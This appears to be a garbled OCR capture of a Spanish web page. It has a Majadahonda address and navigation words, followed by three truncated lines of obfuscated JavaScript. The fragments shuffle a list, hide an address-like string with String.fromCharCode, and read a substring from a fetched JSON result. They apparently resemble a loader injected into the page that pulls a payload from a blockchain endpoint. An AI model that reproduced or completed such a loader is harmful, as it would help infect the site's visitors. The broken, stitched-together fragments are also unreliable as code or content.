
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
🔍 Hash-sum: 4cf270fbb368b540e584c1aa
🕓 Last update: 2026-06-08
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substring(